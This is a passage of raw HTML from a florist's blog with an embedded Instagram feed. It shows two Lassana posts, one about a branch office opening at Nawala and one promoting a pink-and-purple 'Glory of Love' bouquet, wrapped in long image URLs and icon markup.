eui2=AeFddYiM-gQyfzbeQojCGDUsCSojg0x_cKoJKiODTH9wqscPncEetY6TirGCLDp48o74_5e6ihAyEnaH5Ok1-uVZ&amp;_nc_ohc=zpZLf59zkcIQ7kNvwEIkbHI&amp;_nc_oc=AdnozmHcWTRC7xqOBhG7CnExjFmIn2TO47JsE41xNU6gYZooHQ5oJf8l2mMgkprfyKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Aff-7JAz8Qj8JRPK_lO1DQInN1KXYYxc9SxdtUroFEX2FQ&amp;oe=68EACEF0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/542267189_17987230211845309_1251931682018634114_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGcA78XMU8HfM-zY29bh_HNYEx5Jl3_2yxgTHkmXf_bLOb5-V7IWohNANMwqo5o5Rr7UtvgjqjUyICxKzTQ_10U&amp;_nc_ohc=oW1vVAFPNUMQ7kNvwGrFj_T&amp;_nc_oc=Adl2AdmPDIHvo6GtVDS4T5mnKHASxkb4VXp4W8yAcHCEzCVKI1Dvji6Y4YlM3y0YTBk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcXNnbTKlWbmq9nMLzVhcwba5GDC0e9rwWljO5PxqMCoQ&amp;oe=68EADB06&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/542691640_17987230244845309_7368720486802790154_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeELt7TEcRfNpprCCOXf8rW7-bn7lcPjJgD5ufuVw-MmACQVQpe6zhgtApiCxBMH7hyQ8qvUOViv_t2M8sD9xLDL&amp;_nc_ohc=K0CY2Tdg5CgQ7kNvwEtooAl&amp;_nc_oc=Adn8F46tgbkl1GF7BdDnxcCbAo07R2TBnEbPoq40VSyO7rq5POtLhMpCeEwIzQ-a8-g&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfcnmdvY1SCcHaTWCl6VxIHFQ-BhXrfqBNL8woXk0KhloQ&amp;oe=68EAAE13&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/541915233_17987230262845309_4034564507015510308_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGszj3EG4fVi-b5Tl0pyf6G_8xl1nJIxSv_zGXWckjFK5lpQ6oxbyTOz7W2UORek2EYfgAgDME-enP8-VWvloB8&amp;_nc_ohc=TE4odYCPCckQ7kNvwH0e_ZQ&amp;_nc_oc=AdnHkZkZubJ2KDAHYSEnI3Rurxrq5naxhZWgFCI_c1IkMD5t11d4ACN9gKUPhXpel1I&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfecwgRUMdFFga2nOk6HnVzG37DwUZWEUsSkF6JU9f8Qkw&amp;oe=68EACF1D&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/541900539_17987230289845309_409674626841420906_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHT8VBwX1_2nk3EJ732y2XAutTThBEtpii61NOEES2mKNBuK67nCdxSBoEcBj9frJGXd4ejQ4dly9LWa6fJUHI1&amp;_nc_ohc=QO2nZbkILCwQ7kNvwHrWwfE&amp;_nc_oc=AdlaMU8UnhNCFmSpS3iTtvRo0Q6dME9K7PuLTXLZHv8Ha_0wM0eH9dwyNlUp8knULxw&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfftDrZyVtBTr0599Hofe6cFF6VstX5FVzk3SNCkg4-dvA&amp;oe=68EAB510&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/541902219_17987230316845309_8826721881107473556_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFLwZ94ansnUqbe2bk5k7ttX5mtk06KMRFfma2TTooxEc4HQxehgO4g35jqaca1IXHytVojWskOD8mgyviMETBz&amp;_nc_ohc=eYwnwnEoHQAQ7kNvwGUVtI4&amp;_nc_oc=AdkqmJRzvnLHQA3bggVo2naAtlrcnZN2J4ToTItYnh_5y1c-1LAqEjBuuePfMoQREvQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdToym1lvvBYf-cFxWJiW0k-e-PIyNKe0_i8J8WkxwShw&amp;oe=68EADF66&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18072816239024665" data-user="lassana_com" data-url="https://www.instagram.com/p/DOI72U3AWt4/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DOI72U3AWt4/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/541584515_17987230172845309_5019280842731685135_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeHzEWY7oLUss8CSGG5M1eM48ua77m0ywbLy5rvubTLBsg4Lh5s0dWKa2vZ_o_ME2kCIjHXVm_Hq2NHiq5NgoLIr&#038;_nc_ohc=jgl2o78hMv8Q7kNvwFRtR6J&#038;_nc_oc=Adkuumii-A-ME85F6Jx_8HsGpQkp7hzINzUpD3mJx3PpkDunaIaS7sccBbB9OrkqEt4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_Afcv_CvDzvhLktIQHF7be3NDbPjpvxugyF9LxrKmgHph2A&#038;oe=68EAD161" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541584515_17987230172845309_5019280842731685135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHzEWY7oLUss8CSGG5M1eM48ua77m0ywbLy5rvubTLBsg4Lh5s0dWKa2vZ_o_ME2kCIjHXVm_Hq2NHiq5NgoLIr&amp;_nc_ohc=jgl2o78hMv8Q7kNvwFRtR6J&amp;_nc_oc=Adkuumii-A-ME85F6Jx_8HsGpQkp7hzINzUpD3mJx3PpkDunaIaS7sccBbB9OrkqEt4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afcv_CvDzvhLktIQHF7be3NDbPjpvxugyF9LxrKmgHph2A&amp;oe=68EAD161&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541584515_17987230172845309_5019280842731685135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHzEWY7oLUss8CSGG5M1eM48ua77m0ywbLy5rvubTLBsg4Lh5s0dWKa2vZ_o_ME2kCIjHXVm_Hq2NHiq5NgoLIr&amp;_nc_ohc=jgl2o78hMv8Q7kNvwFRtR6J&amp;_nc_oc=Adkuumii-A-ME85F6Jx_8HsGpQkp7hzINzUpD3mJx3PpkDunaIaS7sccBbB9OrkqEt4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afcv_CvDzvhLktIQHF7be3NDbPjpvxugyF9LxrKmgHph2A&amp;oe=68EAD161&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541584515_17987230172845309_5019280842731685135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHzEWY7oLUss8CSGG5M1eM48ua77m0ywbLy5rvubTLBsg4Lh5s0dWKa2vZ_o_ME2kCIjHXVm_Hq2NHiq5NgoLIr&amp;_nc_ohc=jgl2o78hMv8Q7kNvwFRtR6J&amp;_nc_oc=Adkuumii-A-ME85F6Jx_8HsGpQkp7hzINzUpD3mJx3PpkDunaIaS7sccBbB9OrkqEt4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afcv_CvDzvhLktIQHF7be3NDbPjpvxugyF9LxrKmgHph2A&amp;oe=68EAD161&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/541584515_17987230172845309_5019280842731685135_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHzEWY7oLUss8CSGG5M1eM48ua77m0ywbLy5rvubTLBsg4Lh5s0dWKa2vZ_o_ME2kCIjHXVm_Hq2NHiq5NgoLIr&amp;_nc_ohc=jgl2o78hMv8Q7kNvwFRtR6J&amp;_nc_oc=Adkuumii-A-ME85F6Jx_8HsGpQkp7hzINzUpD3mJx3PpkDunaIaS7sccBbB9OrkqEt4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_Afcv_CvDzvhLktIQHF7be3NDbPjpvxugyF9LxrKmgHph2A&amp;oe=68EAD161&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Chairman’s Office opening at our Nawala Branch Outlet was truly a spirited celebration filled with color, elegance, and joy! Our beautifully refurbished building, adorned with a stunning floral theme, created the perfect backdrop for this memorable moment.

From the oil lamp lighting ceremony to the warm morning breakfast and refreshments, every detail reflected the vibrant spirit of this new chapter in our journey. Thank you to everyone who joined us and made the day so special.🤍">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">The Chairman’s Office opening at our Nawala Branch Outlet was truly a spirited celebration filled with color, elegance, and joy! Our beautifully refurbished building, adorned with a stunning floral theme, created the perfect backdrop for this memorable moment.<br><br>From the oil lamp lighting ceremony to the warm morning breakfast and refreshments, every detail reflected the vibrant spirit of this new chapter in our journey. Thank you to everyone who joined us and made the day so special.🤍</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        64    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18309468679171716" data-date="1756891919" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DOIpoz1Dr-8/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Sep 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/541424442_768721345914756_8833153290042663786_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGiQj11ow0mgbP_4PSUlrfruDQyvjQf8Ce4NDK-NB_wJxkeGHo0Zwn7g3APGCxnt1VfGHpCFQXvhyRP9SFQ10Mf&#038;_nc_ohc=6TWXIeZiCyQQ7kNvwF3rN7X&#038;_nc_oc=AdkIeE5H2JbsqwOps7QEywwI-GPq7CYD3trDCLzGqp1DadEJZMUF45ebYiIIy1HaYgY&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfdDRmLy7knYLzqaRK9hHZvNWHH6nwgNYoxwHiOnS8cNkw&#038;oe=68EAD995" data-lightbox-sbi="" data-title="🌸 Bunch of the Week: Glory of Love! ✨&lt;br&gt;
 A poetic combination of pink and purple that resembles a watercolor masterpiece of nature 💗. &lt;br&gt;
&lt;br&gt;
This bouquet infuses every moment with charm, elegance, and tranquility 💫. &lt;br&gt;
This week, only at Lassana, get the best deal on this ideal gift or space-brightening item! 💐&lt;br&gt;
&lt;br&gt;
Visit Us - https://lassana.com/product/GLORY%20OF%20LOVE/FLOWERLCOM24&lt;br&gt;
 #PurpleAndPinkMagic #LassanaFlowers #BunchOfTheWeek #BestPrice #GloryOfLove" data-video="" data-carousel="" data-id="sbi_18309468679171716" data-user="lassana_com" data-url="https://www.instagram.com/p/DOIpoz1Dr-8/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=tVGp6YAaTgMQ7kNvwEy9LaY&amp;_nc_oc=AdlYAXgsaed8J5E8FBMsnjp7FmgJ719_LxYv_t-oBhCABVljfejRh_J3OrtuPMyH7Ns&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfetCyLiVn0tvxtxwMmGb-0b7jLYGDDB12f_pE5ouEFMng&amp;oe=68EAC820" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DOIpoz1Dr-8/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/541424442_768721345914756_8833153290042663786_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGiQj11ow0mgbP_4PSUlrfruDQyvjQf8Ce4NDK-NB_wJxkeGHo0Zwn7g3APGCxnt1VfGHpCFQXvhyRP9SFQ10Mf&#038;_nc_ohc=6TWXIeZiCyQQ7kNvwF3rN7X&#038;_nc_oc=AdkIeE5H2JbsqwOps7QEywwI-GPq7CYD3trDCLzGqp1DadEJZMUF45ebYiIIy1HaYgY&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=h9StNInZVCljQV22Lioe6g&#038;oh=00_AfdDRmLy7knYLzqaRK9hHZvNWHH6nwgNYoxwHiOnS8cNkw&#038;oe=68EAD995" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/541424442_768721345914756_8833153290042663786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGiQj11ow0mgbP_4PSUlrfruDQyvjQf8Ce4NDK-NB_wJxkeGHo0Zwn7g3APGCxnt1VfGHpCFQXvhyRP9SFQ10Mf&amp;_nc_ohc=6TWXIeZiCyQQ7kNvwF3rN7X&amp;_nc_oc=AdkIeE5H2JbsqwOps7QEywwI-GPq7CYD3trDCLzGqp1DadEJZMUF45ebYiIIy1HaYgY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdDRmLy7knYLzqaRK9hHZvNWHH6nwgNYoxwHiOnS8cNkw&amp;oe=68EAD995&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/541424442_768721345914756_8833153290042663786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGiQj11ow0mgbP_4PSUlrfruDQyvjQf8Ce4NDK-NB_wJxkeGHo0Zwn7g3APGCxnt1VfGHpCFQXvhyRP9SFQ10Mf&amp;_nc_ohc=6TWXIeZiCyQQ7kNvwF3rN7X&amp;_nc_oc=AdkIeE5H2JbsqwOps7QEywwI-GPq7CYD3trDCLzGqp1DadEJZMUF45ebYiIIy1HaYgY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdDRmLy7knYLzqaRK9hHZvNWHH6nwgNYoxwHiOnS8cNkw&amp;oe=68EAD995&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/541424442_768721345914756_8833153290042663786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGiQj11ow0mgbP_4PSUlrfruDQyvjQf8Ce4NDK-NB_wJxkeGHo0Zwn7g3APGCxnt1VfGHpCFQXvhyRP9SFQ10Mf&amp;_nc_ohc=6TWXIeZiCyQQ7kNvwF3rN7X&amp;_nc_oc=AdkIeE5H2JbsqwOps7QEywwI-GPq7CYD3trDCLzGqp1DadEJZMUF45ebYiIIy1HaYgY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdDRmLy7knYLzqaRK9hHZvNWHH6nwgNYoxwHiOnS8cNkw&amp;oe=68EAD995&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/541424442_768721345914756_8833153290042663786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeGiQj11ow0mgbP_4PSUlrfruDQyvjQf8Ce4NDK-NB_wJxkeGHo0Zwn7g3APGCxnt1VfGHpCFQXvhyRP9SFQ10Mf&amp;_nc_ohc=6TWXIeZiCyQQ7kNvwF3rN7X&amp;_nc_oc=AdkIeE5H2JbsqwOps7QEywwI-GPq7CYD3trDCLzGqp1DadEJZMUF45ebYiIIy1HaYgY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=h9StNInZVCljQV22Lioe6g&amp;oh=00_AfdDRmLy7knYLzqaRK9hHZvNWHH6nwgNYoxwHiOnS8cNkw&amp;oe=68EAD995&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌸 Bunch of the Week: Glory of Love! ✨
 A poetic combination of pink and purple that resembles a watercolor masterpiece of nature 💗. 

This bouquet infuses every moment with charm, elegance, and tranquility 💫. 
This week, only at Lassana, get the best deal on this ideal gift or space-brightening item! 💐

Visit Us - https://lassana.com/product/GLORY%20OF%20LOVE/FLOWERLCOM24
 #PurpleAndPinkMagic #LassanaFlowers #BunchOfTheWeek #BestPrice #GloryOfLove">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">🌸 Bunch of the Week: Glory of Love! ✨<br> A poetic combination of pink and purple that resembles a watercolor masterpiece of nature 💗. <br><br>This bouquet infuses every moment with charm, elegance, and tranquility 💫. <br>This week, only at Lassana, get the best deal on this ideal gift or space-brightening item! 💐<br><br>Visit Us - https://lassana.com/product/GLORY%20OF%20LOVE/FLOWERLCOM24<br> #PurpleAndPinkMagic #LassanaFlowers #BunchOfTheWeek #BestPrice #GloryOfLove</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        12    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
